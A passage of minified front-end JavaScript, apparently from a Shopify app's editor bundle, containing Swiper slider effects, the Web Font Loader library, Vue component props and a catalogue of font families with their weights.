t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};P(e.params,t),P(e.originalParams,t)}},setTranslate:function(e){"flip"===e.params.effect&&e.flipEffect.setTranslate()},setTransition:function(e,t){"flip"===e.params.effect&&e.flipEffect.setTransition(t)}}};function eH(){return(eH=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var r in i)Object.prototype.hasOwnProperty.call(i,r)&&(e[r]=i[r])}return e}).apply(this,arguments)}var eq={setTranslate:function(){for(var e=this.width,t=this.height,i=this.slides,r=this.slidesSizesGrid,n=this.params.coverflowEffect,s=this.isHorizontal(),o=this.translate,a=s?-o+e/2:-o+t/2,l=s?n.rotate:-n.rotate,d=n.depth,c=0,u=i.length;c<u;c+=1){var p=i.eq(c),h=r[c],f=(a-p[0].swiperSlideOffset-h/2)/h*n.modifier,m=s?l*f:0,v=s?0:l*f,g=-d*Math.abs(f),y=n.stretch;"string"==typeof y&&-1!==y.indexOf("%")&&(y=parseFloat(n.stretch)/100*h);var w=s?0:y*f,_=s?y*f:0,x=1-(1-n.scale)*Math.abs(f);.001>Math.abs(_)&&(_=0),.001>Math.abs(w)&&(w=0),.001>Math.abs(g)&&(g=0),.001>Math.abs(m)&&(m=0),.001>Math.abs(v)&&(v=0),.001>Math.abs(x)&&(x=0);var E="translate3d("+_+"px,"+w+"px,"+g+"px)  rotateX("+v+"deg) rotateY("+m+"deg) scale("+x+")";if(p.transform(E),p[0].style.zIndex=-Math.abs(Math.round(f))+1,n.slideShadows){var S=s?p.find(".swiper-slide-shadow-left"):p.find(".swiper-slide-shadow-top"),C=s?p.find(".swiper-slide-shadow-right"):p.find(".swiper-slide-shadow-bottom");0===S.length&&(S=b('<div class="swiper-slide-shadow-'+(s?"left":"top")+'"></div>'),p.append(S)),0===C.length&&(C=b('<div class="swiper-slide-shadow-'+(s?"right":"bottom")+'"></div>'),p.append(C)),S.length&&(S[0].style.opacity=f>0?f:0),C.length&&(C[0].style.opacity=-f>0?-f:0)}}},setTransition:function(e){this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e)}};let eF={name:"effect-coverflow",params:{coverflowEffect:{rotate:50,stretch:0,depth:100,scale:1,modifier:1,slideShadows:!0}},create:function(){M(this,{coverflowEffect:eH({},eq)})},on:{beforeInit:function(e){"coverflow"===e.params.effect&&(e.classNames.push(e.params.containerModifierClass+"coverflow"),e.classNames.push(e.params.containerModifierClass+"3d"),e.params.watchSlidesProgress=!0,e.originalParams.watchSlidesProgress=!0)},setTranslate:function(e){"coverflow"===e.params.effect&&e.coverflowEffect.setTranslate()},setTransition:function(e,t){"coverflow"===e.params.effect&&e.coverflowEffect.setTransition(t)}}};function eU(){return(eU=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var r in i)Object.prototype.hasOwnProperty.call(i,r)&&(e[r]=i[r])}return e}).apply(this,arguments)}var eG={init:function(){var e=this.params.thumbs;if(this.thumbs.initialized)return!1;this.thumbs.initialized=!0;var t=this.constructor;return e.swiper instanceof t?(this.thumbs.swiper=e.swiper,P(this.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),P(this.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1})):T(e.swiper)&&(this.thumbs.swiper=new t(P({},e.swiper,{watchSlidesVisibility:!0,watchSlidesProgress:!0,slideToClickedSlide:!1})),this.thumbs.swiperCreated=!0),this.thumbs.swiper.$el.addClass(this.params.thumbs.thumbsContainerClass),this.thumbs.swiper.on("tap",this.thumbs.onThumbClick),!0},onThumbClick:function(){var e,t=this.thumbs.swiper;if(t){var i=t.clickedIndex,r=t.clickedSlide;if(!(r&&b(r).hasClass(this.params.thumbs.slideThumbActiveClass))&&null!=i){if(e=t.params.loop?parseInt(b(t.clickedSlide).attr("data-swiper-slide-index"),10):i,this.params.loop){var n=this.activeIndex;this.slides.eq(n).hasClass(this.params.slideDuplicateClass)&&(this.loopFix(),this._clientLeft=this.$wrapperEl[0].clientLeft,n=this.activeIndex);var s=this.slides.eq(n).prevAll('[data-swiper-slide-index="'+e+'"]').eq(0).index(),o=this.slides.eq(n).nextAll('[data-swiper-slide-index="'+e+'"]').eq(0).index();e=void 0===s?o:void 0===o?s:o-n<n-s?o:s}this.slideTo(e)}}},update:function(e){var t=this.thumbs.swiper;if(t){var i="auto"===t.params.slidesPerView?t.slidesPerViewDynamic():t.params.slidesPerView,r=this.params.thumbs.autoScrollOffset,n=r&&!t.params.loop;if(this.realIndex!==t.realIndex||n){var s,o,a=t.activeIndex;if(t.params.loop){t.slides.eq(a).hasClass(t.params.slideDuplicateClass)&&(t.loopFix(),t._clientLeft=t.$wrapperEl[0].clientLeft,a=t.activeIndex);var l=t.slides.eq(a).prevAll('[data-swiper-slide-index="'+this.realIndex+'"]').eq(0).index(),d=t.slides.eq(a).nextAll('[data-swiper-slide-index="'+this.realIndex+'"]').eq(0).index();s=void 0===l?d:void 0===d?l:d-a==a-l?t.params.slidesPerGroup>1?d:a:d-a<a-l?d:l,o=this.activeIndex>this.previousIndex?"next":"prev"}else o=(s=this.realIndex)>this.previousIndex?"next":"prev";n&&(s+="next"===o?r:-1*r),t.visibleSlidesIndexes&&0>t.visibleSlidesIndexes.indexOf(s)&&(t.params.centeredSlides?s=s>a?s-Math.floor(i/2)+1:s+Math.floor(i/2)-1:s>a&&t.params.slidesPerGroup,t.slideTo(s,e?0:void 0))}var c=1,u=this.params.thumbs.slideThumbActiveClass;if(this.params.slidesPerView>1&&!this.params.centeredSlides&&(c=this.params.slidesPerView),this.params.thumbs.multipleActiveThumbs||(c=1),c=Math.floor(c),t.slides.removeClass(u),t.params.loop||t.params.virtual&&t.params.virtual.enabled)for(var p=0;p<c;p+=1)t.$wrapperEl.children('[data-swiper-slide-index="'+(this.realIndex+p)+'"]').addClass(u);else for(var h=0;h<c;h+=1)t.slides.eq(this.realIndex+h).addClass(u)}}};let eY={name:"thumbs",params:{thumbs:{swiper:null,multipleActiveThumbs:!0,autoScrollOffset:0,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-container-thumbs"}},create:function(){M(this,{thumbs:eU({swiper:null,initialized:!1},eG)})},on:{beforeInit:function(e){var t=e.params.thumbs;t&&t.swiper&&(e.thumbs.init(),e.thumbs.update(!0))},slideChange:function(e){e.thumbs.swiper&&e.thumbs.update()},update:function(e){e.thumbs.swiper&&e.thumbs.update()},resize:function(e){e.thumbs.swiper&&e.thumbs.update()},observerUpdate:function(e){e.thumbs.swiper&&e.thumbs.update()},setTransition:function(e,t){var i=e.thumbs.swiper;i&&i.setTransition(t)},beforeDestroy:function(e){var t=e.thumbs.swiper;t&&e.thumbs.swiperCreated&&t&&t.destroy()}}}},15371(e){!function(){function t(e,t,i){return e.call.apply(e.bind,arguments)}function i(e,t,i){if(!e)throw Error();if(2<arguments.length){var r=Array.prototype.slice.call(arguments,2);return function(){var i=Array.prototype.slice.call(arguments);return Array.prototype.unshift.apply(i,r),e.apply(t,i)}}return function(){return e.apply(t,arguments)}}function r(e,n,s){return(r=Function.prototype.bind&&-1!=Function.prototype.bind.toString().indexOf("native code")?t:i).apply(null,arguments)}var n=Date.now||function(){return+new Date};function s(e,t){this.a=e,this.o=t||e,this.c=this.o.document}var o=!!window.FontFace;function a(e,t,i,r){if(t=e.c.createElement(t),i)for(var n in i)i.hasOwnProperty(n)&&("style"==n?t.style.cssText=i[n]:t.setAttribute(n,i[n]));return r&&t.appendChild(e.c.createTextNode(r)),t}function l(e,t,i){(e=e.c.getElementsByTagName(t)[0])||(e=document.documentElement),e.insertBefore(i,e.lastChild)}function d(e){e.parentNode&&e.parentNode.removeChild(e)}function c(e,t,i){t=t||[],i=i||[];for(var r=e.className.split(/\s+/),n=0;n<t.length;n+=1){for(var s=!1,o=0;o<r.length;o+=1)if(t[n]===r[o]){s=!0;break}s||r.push(t[n])}for(n=0,t=[];n<r.length;n+=1){for(o=0,s=!1;o<i.length;o+=1)if(r[n]===i[o]){s=!0;break}s||t.push(r[n])}e.className=t.join(" ").replace(/\s+/g," ").replace(/^\s+|\s+$/,"")}function u(e,t){for(var i=e.className.split(/\s+/),r=0,n=i.length;r<n;r++)if(i[r]==t)return!0;return!1}function p(e,t,i){function r(){c&&n&&s&&(c(d),c=null)}t=a(e,"link",{rel:"stylesheet",href:t,media:"all"});var n=!1,s=!0,d=null,c=i||null;o?(t.onload=function(){n=!0,r()},t.onerror=function(){n=!0,d=Error("Stylesheet failed to load"),r()}):setTimeout(function(){n=!0,r()},0),l(e,"head",t)}function h(e,t,i,r){var n=e.c.getElementsByTagName("head")[0];if(n){var s=a(e,"script",{src:t}),o=!1;return s.onload=s.onreadystatechange=function(){o||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(o=!0,i&&i(null),s.onload=s.onreadystatechange=null,"HEAD"==s.parentNode.tagName&&n.removeChild(s))},n.appendChild(s),setTimeout(function(){o||(o=!0,i&&i(Error("Script load timeout")))},r||5e3),s}return null}function f(){this.a=0,this.c=null}function m(e){return e.a++,function(){e.a--,v(e)}}function v(e){0==e.a&&e.c&&(e.c(),e.c=null)}function g(e){this.a=e||"-"}function y(e,t){this.c=e,this.f=4,this.a="n";var i=(t||"n4").match(/^([nio])([1-9])$/i);i&&(this.a=i[1],this.f=parseInt(i[2],10))}function b(e){var t=[];e=e.split(/,\s*/);for(var i=0;i<e.length;i++){var r=e[i].replace(/['"]/g,"");-1!=r.indexOf(" ")||/^\d/.test(r)?t.push("'"+r+"'"):t.push(r)}return t.join(",")}function w(e){return e.a+e.f}function _(e){var t="normal";return"o"===e.a?t="oblique":"i"===e.a&&(t="italic"),t}function x(e,t){this.c=e,this.f=e.o.document.documentElement,this.h=t,this.a=new g("-"),this.j=!1!==t.events,this.g=!1!==t.classes}function E(e){if(e.g){var t=u(e.f,e.a.c("wf","active")),i=[],r=[e.a.c("wf","loading")];t||i.push(e.a.c("wf","inactive")),c(e.f,i,r)}S(e,"inactive")}function S(e,t,i){e.j&&e.h[t]&&(i?e.h[t](i.c,w(i)):e.h[t]())}function C(){this.c={}}function T(e,t){this.c=e,this.f=t,this.a=a(this.c,"span",{"aria-hidden":"true"},this.f)}function P(e){l(e.c,"body",e.a)}function M(e){return"display:block;position:absolute;top:-9999px;left:-9999px;font-size:300px;width:auto;height:auto;line-height:normal;margin:0;padding:0;font-variant:normal;white-space:nowrap;font-family:"+b(e.c)+";"+("font-style:"+_(e)+";font-weight:"+e.f)+"00;"}function O(e,t,i,r,n,s){this.g=e,this.j=t,this.a=r,this.c=i,this.f=n||3e3,this.h=s||void 0}function k(e,t,i,r,n,s,o){this.v=e,this.B=t,this.c=i,this.a=r,this.s=o||"BESbswy",this.f={},this.w=n||3e3,this.u=s||null,this.m=this.j=this.h=this.g=null,this.g=new T(this.c,this.s),this.h=new T(this.c,this.s),this.j=new T(this.c,this.s),this.m=new T(this.c,this.s),e=M(e=new y(this.a.c+",serif",w(this.a))),this.g.a.style.cssText=e,e=M(e=new y(this.a.c+",sans-serif",w(this.a))),this.h.a.style.cssText=e,e=M(e=new y("serif",w(this.a))),this.j.a.style.cssText=e,e=M(e=new y("sans-serif",w(this.a))),this.m.a.style.cssText=e,P(this.g),P(this.h),P(this.j),P(this.m)}g.prototype.c=function(e){for(var t=[],i=0;i<arguments.length;i++)t.push(arguments[i].replace(/[\W_]+/g,"").toLowerCase());return t.join(this.a)},O.prototype.start=function(){var e=this.c.o.document,t=this,i=n(),r=new Promise(function(r,s){!function o(){var a;n()-i>=t.f?s():e.fonts.load(_(a=t.a)+" "+a.f+"00 300px "+b(a.c),t.h).then(function(e){1<=e.length?r():setTimeout(o,25)},function(){s()})}()}),s=null;Promise.race([new Promise(function(e,i){s=setTimeout(i,t.f)}),r]).then(function(){s&&(clearTimeout(s),s=null),t.g(t.a)},function(){t.j(t.a)})};var A={D:"serif",C:"sans-serif"},I=null;function D(){if(null===I){var e=/AppleWebKit\/([0-9]+)(?:\.([0-9]+))/.exec(window.navigator.userAgent);I=!!e&&(536>parseInt(e[1],10)||536===parseInt(e[1],10)&&11>=parseInt(e[2],10))}return I}function L(e,t,i){for(var r in A)if(A.hasOwnProperty(r)&&t===e.f[A[r]]&&i===e.f[A[r]])return!0;return!1}function $(e,t){setTimeout(r(function(){d(this.g.a),d(this.h.a),d(this.j.a),d(this.m.a),t(this.a)},e),0)}function N(e,t,i){this.c=e,this.a=t,this.f=0,this.m=this.j=!1,this.s=i}k.prototype.start=function(){this.f.serif=this.j.a.offsetWidth,this.f["sans-serif"]=this.m.a.offsetWidth,this.A=n(),function e(t){var i,s=t.g.a.offsetWidth,o=t.h.a.offsetWidth;(i=s===t.f.serif&&o===t.f["sans-serif"])||(i=D()&&L(t,s,o)),i?n()-t.A>=t.w?D()&&L(t,s,o)&&(null===t.u||t.u.hasOwnProperty(t.a.c))?$(t,t.v):$(t,t.B):setTimeout(r(function(){e(this)},t),50):$(t,t.v)}(this)};var j=null;function B(e){0==--e.f&&e.j&&(e.m?((e=e.a).g&&c(e.f,[e.a.c("wf","active")],[e.a.c("wf","loading"),e.a.c("wf","inactive")]),S(e,"active")):E(e.a))}function z(e){this.j=e,this.a=new C,this.h=0,this.f=this.g=!0}function R(e,t){this.c=e,this.a=t}function V(e,t){this.c=e,this.a=t}function W(e,t){e?this.c=e:this.c=H,this.a=[],this.f=[],this.g=t||""}N.prototype.g=function(e){var t=this.a;t.g&&c(t.f,[t.a.c("wf",e.c,w(e).toString(),"active")],[t.a.c("wf",e.c,w(e).toString(),"loading"),t.a.c("wf",e.c,w(e).toString(),"inactive")]),S(t,"fontactive",e),this.m=!0,B(this)},N.prototype.h=function(e){var t=this.a;if(t.g){var i=u(t.f,t.a.c("wf",e.c,w(e).toString(),"active")),r=[],n=[t.a.c("wf",e.c,w(e).toString(),"loading")];i||r.push(t.a.c("wf",e.c,w(e).toString(),"inactive")),c(t.f,r,n)}S(t,"fontinactive",e),B(this)},z.prototype.load=function(e){this.c=new s(this.j,e.context||this.j),this.g=!1!==e.events,this.f=!1!==e.classes,function(e,t,i){var n,s=[],o=i.timeout;(n=t).g&&c(n.f,[n.a.c("wf","loading")]),S(n,"loading");var s=function(e,t,i){var r,n=[];for(r in t)if(t.hasOwnProperty(r)){var s=e.c[r];s&&n.push(s(t[r],i))}return n}(e.a,i,e.c),a=new N(e.c,t,o);for(e.h=s.length,t=0,i=s.length;t<i;t++)s[t].load(function(t,i,n){!function(e,t,i,n,s){var o=0==--e.h;(e.f||e.g)&&setTimeout(function(){var e=s||null,a=n||{};if(0===i.length&&o)E(t.a);else{t.f+=i.length,o&&(t.j=o);var l,d=[];for(l=0;l<i.length;l++){var u=i[l],p=a[u.c],h=t.a,f=u;if(h.g&&c(h.f,[h.a.c("wf",f.c,w(f).toString(),"loading")]),S(h,"fontloading",f),h=null,null===j)if(window.FontFace){var f=/Gecko.*Firefox\/(\d+)/.exec(window.navigator.userAgent),m=/OS X.*Version\/10\..*Safari/.exec(window.navigator.userAgent)&&/Apple/.exec(window.navigator.vendor);j=f?42<parseInt(f[1],10):!m}else j=!1;h=j?new O(r(t.g,t),r(t.h,t),t.c,u,t.s,p):new k(r(t.g,t),r(t.h,t),t.c,u,t.s,e,p),d.push(h)}for(l=0;l<d.length;l++)d[l].start()}},0)}(e,a,t,i,n)})}(this,new x(this.c,e),e)},R.prototype.load=function(e){var t=this,i=t.a.projectId,r=t.a.version;if(i){var n=t.c.o;h(this.c,(t.a.api||"https://fast.fonts.net/jsapi")+"/"+i+".js"+(r?"?v="+r:""),function(r){r?e([]):(n["__MonotypeConfiguration__"+i]=function(){return t.a},function t(){if(n["__mti_fntLst"+i]){var r,s=n["__mti_fntLst"+i](),o=[];if(s)for(var a=0;a<s.length;a++){var l=s[a].fontfamily;void 0!=s[a].fontStyle&&void 0!=s[a].fontWeight?(r=s[a].fontStyle+s[a].fontWeight,o.push(new y(l,r))):o.push(new y(l))}e(o)}else setTimeout(function(){t()},50)}())}).id="__MonotypeAPIScript__"+i}else e([])},V.prototype.load=function(e){var t,i,r=this.a.urls||[],n=this.a.families||[],s=this.a.testStrings||{},o=new f;for(t=0,i=r.length;t<i;t++)p(this.c,r[t],m(o));var a=[];for(t=0,i=n.length;t<i;t++)if((r=n[t].split(":"))[1])for(var l=r[1].split(","),d=0;d<l.length;d+=1)a.push(new y(r[0],l[d]));else a.push(new y(r[0]));o.c=function(){e(a,s)},v(o)};var H="https://fonts.googleapis.com/css";function q(e){this.f=e,this.a=[],this.c={}}var F={latin:"BESbswy","latin-ext":"\xe7\xf6\xfcğş",cyrillic:"йяЖ",greek:"αβΣ",khmer:"កខគ",Hanuman:"កខគ"},U={thin:"1",extralight:"2","extra-light":"2",ultralight:"2","ultra-light":"2",light:"3",regular:"4",book:"4",medium:"5","semi-bold":"6",semibold:"6","demi-bold":"6",demibold:"6",bold:"7","extra-bold":"8",extrabold:"8","ultra-bold":"8",ultrabold:"8",black:"9",heavy:"9",l:"3",r:"4",b:"7"},G={i:"i",italic:"i",n:"n",normal:"n"},Y=/^(thin|(?:(?:extra|ultra)-?)?light|regular|book|medium|(?:(?:semi|demi|extra|ultra)-?)?bold|black|heavy|l|r|b|[1-9]00)?(n|i|normal|italic)?$/;function X(e,t){this.c=e,this.a=t}var Q={Arimo:!0,Cousine:!0,Tinos:!0};function J(e,t){this.c=e,this.a=t}function K(e,t){this.c=e,this.f=t,this.a=[]}X.prototype.load=function(e){for(var t=new f,i=this.c,r=new W(this.a.api,this.a.text),n=this.a.families,s=n.length,o=0;o<s;o++){var a=n[o].split(":");3==a.length&&r.f.push(a.pop());var l="";2==a.length&&""!=a[1]&&(l=":"),r.a.push(a.join(l))}var d=new q(n);!function(e){for(var t=e.f.length,i=0;i<t;i++){var r=e.f[i].split(":"),n=r[0].replace(/\+/g," "),s=["n4"];if(2<=r.length){var o,a,l=r[1];if(o=[],l)for(var l=l.split(","),d=l.length,c=0;c<d;c++){if((a=l[c]).match(/^[\w-]+$/)){var u=Y.exec(a.toLowerCase());if(null==u)a="";else{if(a=null==(a=u[2])||""==a?"n":G[a],null==(u=u[1])||""==u)u="4";else var p=U[u],u=p||(isNaN(u)?"4":u.substr(0,1));a=[a,u].join("")}}else a="";a&&o.push(a)}0<o.length&&(s=o),3==r.length&&(r=r[2],o=[],0<(r=r?r.split(","):o).length&&(r=F[r[0]])&&(e.c[n]=r))}for(e.c[n]||(r=F[n])&&(e.c[n]=r),r=0;r<s.length;r+=1)e.a.push(new y(n,s[r]))}}(d),p(i,function(e){if(0==e.a.length)throw Error("No fonts to load!");if(-1!=e.c.indexOf("kit="))return e.c;for(var t=e.a.length,i=[],r=0;r<t;r++)i.push(e.a[r].replace(/ /g,"+"));return t=e.c+"?family="+i.join("%7C"),0<e.f.length&&(t+="&subset="+e.f.join(",")),0<e.g.length&&(t+="&text="+encodeURIComponent(e.g)),t}(r),m(t)),t.c=function(){e(d.a,d.c,Q)},v(t)},J.prototype.load=function(e){var t=this.a.id,i=this.c.o;t?h(this.c,(this.a.api||"https://use.typekit.net")+"/"+t+".js",function(t){if(t)e([]);else if(i.Typekit&&i.Typekit.config&&i.Typekit.config.fn){t=i.Typekit.config.fn;for(var r=[],n=0;n<t.length;n+=2)for(var s=t[n],o=t[n+1],a=0;a<o.length;a++)r.push(new y(s,o[a]));try{i.Typekit.load({events:!1,classes:!1,async:!0})}catch(e){}e(r)}},2e3):e([])},K.prototype.load=function(e){var t,i=this.f.id,r=this.c.o,n=this;i?(r.__webfontfontdeckmodule__||(r.__webfontfontdeckmodule__={}),r.__webfontfontdeckmodule__[i]=function(t,i){for(var r=0,s=i.fonts.length;r<s;++r){var o=i.fonts[r];n.a.push(new y(o.name,function(e){var t=4,i="n",r=null;return e&&((r=e.match(/(normal|oblique|italic)/i))&&r[1]&&(i=r[1].substr(0,1).toLowerCase()),(r=e.match(/([1-9]00|normal|bold)/i))&&r[1]&&(/bold/i.test(r[1])?t=7:/[1-9]00/.test(r[1])&&(t=parseInt(r[1].substr(0,1),10)))),i+t}("font-weight:"+o.weight+";font-style:"+o.style)))}e(n.a)},h(this.c,(this.f.api||"https://f.fontdeck.com/s/css/js/")+((t=this.c).o.location.hostname||t.a.location.hostname)+"/"+i+".js",function(t){t&&e([])})):e([])};var Z=new z(window);Z.a.c.custom=function(e,t){return new V(t,e)},Z.a.c.fontdeck=function(e,t){return new K(t,e)},Z.a.c.monotype=function(e,t){return new R(t,e)},Z.a.c.typekit=function(e,t){return new J(t,e)},Z.a.c.google=function(e,t){return new X(t,e)};var ee={load:r(Z.load,Z)};"function"==typeof define&&define.amd?define(function(){return ee}):e.exports?e.exports=ee:(window.WebFont=ee,window.WebFontConfig&&Z.load(window.WebFontConfig))}()},93498(e,t,i){"use strict";i.d(t,{P:()=>r});let r={type:String,layoutType:String,content:[Object,String],contentWithoutVariables:[Object,String],isExtension:{type:Boolean,default:!1},isEmptyValidation:{type:Boolean,default:!1},isVariableValidation:{type:Boolean,default:!0},limit:{type:Number,default:null},editable:{type:Boolean,default:!0},readOnly:{type:Boolean,default:!1},position:{type:[String,Array],default:"default"},fieldName:String,fieldNameIndex:{type:Number,default:null},isDecorator:{type:Boolean,default:!1},productDescription:{type:[String,Function,Number]},isSubscribeVariables:{type:Boolean,default:!1},hasOverflow:{type:Boolean,default:!1},newLine:{type:Boolean,default:!1},contentStyles:{type:String,default:""},isStarRating:{type:Boolean,default:!1},isCheckout:{type:Boolean,default:!1},errorPosition:{type:String,default:""},iconPosition:{type:String,default:""},setPreviewMethod:Function,hasPortal:{type:Boolean,default:!1},checkoutExtension:{type:Boolean,default:!1},editorClasses:{type:String,default:""},tooltipText:String,saveAsText:{type:Boolean,default:!1},iframeBody:{type:Object,default:()=>({})},offerIndex:{type:Number,default:0},shouldCut:{type:Boolean,default:!1},cutLimit:{type:Number,default:25},getPreviewMethod:Function,wysSizes:Object,muOffers:Object,toolbarWidth:{type:String,default:""},isDynamic:Boolean,contentTestId:String,isTopFontDropdownDirection:{type:Boolean,default:!1,required:!1},customDisabledToolbarOptions:{type:Object,default:null},brandingColors:Object}},17182(e,t,i){"use strict";var r,n;i.d(t,{OH:()=>c,DO:()=>l,c7:()=>o,vS:()=>a,Gd:()=>s}),null==(r=window.intercomSettings)||r.email,window.location.origin;let s=window.shopOrigin;null==s||s.replace(".myshopify.com",""),Object.values(null!=(n=window.location.ancestorOrigins)?n:{}).includes("https://admin.shopify.com");let o=[{name:"Merriweather",styles:["300","300i","400","400i","700","700i","900","900i"],category:"Serif",shopify_font:[]},{name:"Arvo",styles:["400","400i","700","700i"],category:"Serif",shopify_font:["arvo_n4","arvo_i4","arvo_n7","arvo_i7"]},{name:"BioRhyme",styles:["200","300","400","700","800"],category:"Serif",shopify_font:[]},{name:"Josefin Slab",styles:["100","100i","300","300i","400","400i","600","600i","700","700i"],category:"Serif",shopify_font:["josefin_slab_n1","josefin_slab_i1","josefin_slab_n3","josefin_slab_i3","josefin_slab_n4","josefin_slab_i4","josefin_slab_n6","josefin_slab_i6","josefin_slab_n7","josefin_slab_i7"]},{name:"Rubik",styles:["300","300i","400","400i","500","500i","700","700i","900","900i"],category:"Serif",shopify_font:["rubik_n3","rubik_i3","rubik_n4","rubik_i4","rubik_n5","rubik_i5","rubik_n7","rubik_i7","rubik_n9","rubik_i9"]},{name:"Alegreya",styles:["400","400i","500","500i","700","700i","800","800i","900","900i"],category:"Serif",shopify_font:["alegreya_n4","alegreya_i4","alegreya_n5","alegreya_i5","alegreya_n7","alegreya_i7","alegreya_n8","alegreya_i8","alegreya_n9","alegreya_i9"]},{name:"Crimson Text",styles:["400","400i","600","600i","700","700i"],category:"Serif",shopify_font:["crimson_text_n4","crimson_text_i4","crimson_text_n6","crimson_text_i6","crimson_text_n7","crimson_text_i7"]},{name:"PT Serif",styles:["400","400i","700","700i"],category:"Serif",shopify_font:["pt_serif_n4","pt_serif_i4","pt_serif_n7","pt_serif_i7"]},{name:"Anonymous Pro",styles:["400","400i","700","700i"],category:"Serif",shopify_font:["anonymous_pro_n4","anonymous_pro_i4","anonymous_pro_n7","anonymous_pro_i7"]},{name:"Roboto Slab",styles:["100","300","400","700"],category:"Serif",shopify_font:["roboto_slab_n1","roboto_slab_n3","roboto_slab_n4","roboto_slab_n7"]},{name:"Scope One",styles:["400"],category:"Serif",shopify_font:[]},{name:"Droid Serif",styles:["400","400i","700","700i"],category:"Serif",shopify_font:[]},{name:"Courier New",styles:["400"],category:"Serif",shopify_font:["courier_new_n4","courier_new_i4","courier_new_n7","courier_new_i7"]},{name:"Times New Roman",styles:["400"],category:"Serif",shopify_font:["times_new_roman_n4","times_new_roman_i4","times_new_roman_n7","times_new_roman_i7"]},{name:"Arial",styles:["400","400i","700","700i"],category:"Sans Serif",shopify_font:[]},{name:"Comic Sans MS",styles:["400"],category:"Sans Serif",shopify_font:[]},{name:"Helvetica",styles:["400"],category:"Sans Serif",shopify_font:["helvetica_n3","helvetica_o3","helvetica_n4","helvetica_o4","helvetica_n7","helvetica_o7","helvetica_n9","helvetica_o9"]},{name:"Tahoma",styles:["400"],category:"Sans Serif",shopify_font:[]},{name:"Verdana",styles:["400"],category:"Sans Serif",shopify_font:[]},{name:"Josefin Sans",styles:["100","100i","300","300i","400","400i","600","600i","700","700i"],category:"Sans Serif",shopify_font:["josefin_sans_n1","josefin_sans_i1","josefin_sans_n3","josefin_sans_i3","josefin_sans_n4","josefin_sans_i4","josefin_sans_n6","josefin_sans_i6","josefin_sans_n7","josefin_sans_i7"]},{name:"Work Sans",styles:["100","200","300","400","500","600","700","800","900"],category:"Sans Serif",shopify_font:["work_sans_n1","work_sans_n2","work_sans_n3","work_sans_n4","work_sans_n5","work_sans_n6","work_sans_n7","work_sans_n8","work_sans_n9"]},{name:"Fira Sans",styles:["100","100i","200","200i","300","300i","400","400i","500","500i","600","600i","700","700i","800","800i","900","900i"],category:"Sans Serif",shopify_font:["fira_sans_n1","fira_sans_i1","fira_sans_n2","fira_sans_i2","fira_sans_n3","fira_sans_i3","fira_sans_n4","fira_sans_i4","fira_sans_n5","fira_sans_i5","fira_sans_n6","fira_sans_i6","fira_sans_n7","fira_sans_i7","fira_sans_n8","fira_sans_i8","fira_sans_n9","fira_sans_i9"]},{name:"Alegreya Sans",styles:["100","100i","300","300i","400","400i","500","500i","700","700i","800","800i","900","900i"],category:"Sans Serif",shopify_font:["alegreya_sans_n1","alegreya_sans_i1","alegreya_sans_n3","alegreya_sans_i3","alegreya_sans_n4","alegreya_sans_i4","alegreya_sans_n5","alegreya_sans_i5","alegreya_sans_n7","alegreya_sans_i7","alegreya_sans_n8","alegreya_sans_i8","alegreya_sans_n9","alegreya_sans_i9"]},{name:"Source Sans Pro",styles:["200","200i","300","300i","400","400i","600","600i","700","700i","900","900i"],category:"Sans Serif",shopify_font:["source_sans_pro_n2","source_sans_pro_i2","source_sans_pro_n3","source_sans_pro_i3","source_sans_pro_n4","source_sans_pro_i4","source_sans_pro_n6","source_sans_pro_i6","source_sans_pro_n7","source_sans_pro_i7","source_sans_pro_n9","source_sans_pro_i9"]},{name:"Rajdhani",styles:["300","400","500","600","700"],category:"Sans Serif",shopify_font:["rajdhani_n3","rajdhani_n4","rajdhani_n5","rajdhani_n6","rajdhani_n7"]},{name:"Ubuntu",styles:["300","300i","400","400i","500","500i","700","700i"],category:"Sans Serif",shopify_font:["ubuntu_n3","ubuntu_i3","ubuntu_n4","ubuntu_i4","ubuntu_n5","ubuntu_i5","ubuntu_n7","ubuntu_i7"]},{name:"Dosis",styles:["200","300","400","500","600","700","800"],category:"Sans Serif",shopify_font:["dosis_n2","dosis_n3","dosis_n4","dosis_n5","dosis_n6","dosis_n7","dosis_n8"]},{name:"PT Sans Narrow",styles:["400","700"],category:"Sans Serif",shopify_font:["pt_sans_narrow_n4","pt_sans_narrow_n7"]},{name:"Raleway",styles:["100","100i","200","200i","300","300i","400","400i","500","500i","600","600i","700","700i","800","800i","900","900i"],category:"Sans Serif",shopify_font:["raleway_n1","raleway_i1","raleway_n2","raleway_i2","raleway_n3","raleway_i3","raleway_n4","raleway_i4","raleway_n5","raleway_i5","raleway_n6","raleway_i6","raleway_n7","raleway_i7","raleway_n8","raleway_i8","raleway_n9","raleway_i9"]},{name:"Lato",styles:["100","100i","300","300i","400","400i","700","700i","900","900i"],category:"Sans Serif",shopify_font:["lato_n1","lato_i1","lato_n2","lato_i2","lato_n3","lato_i3","lato_n4","lato_i4","lato_n5","lato_i5","lato_n6","lato_i6","lato_n7","lato_i7","lato_n8","lato_i8","lato_n9","lato_i9"]},{name:"Open Sans",styles:["300","300i","400","400i","600","600i","700","700i","800","800i"],category:"Sans Serif",shopify_font:["open_sans_n3","open_sans_i3","open_sans_n4","open_sans_i4","open_sans_n6","open_sans_i6","open_sans_n7","open_sans_i7","open_sans_n8","open_sans_i8"]},{name:"Bungee",styles:["400"],category:"Headings / Display",shopify_font:[]},{name:"Abril Fatface",styles:["400"],category:"Headings / Display",shopify_font:["abril_fatface_n4"]},{name:"Ultra",styles:["400"],category:"Headings / Display",shopify_font:[]},{name:"Lobster Two",styles:["400","400i","700","700i"],category:"Headings / Display",shopify_font:["lobster_two_n4","lobster_two_i4","lobster_two_n7","lobster_two_i7"]},{name:"Dancing Script",styles:["400","700"],category:"Headings / Display",shopify_font:[]},{name:"Caveat",styles:["400","700"],category:"Headings / Display",shopify_font:[]},{name:"Reenie Beanie",styles:["400"],category:"Headings / Display",shopify_font:[]},{name:"Amatica SC",styles:["400","700"],category:"Headings / 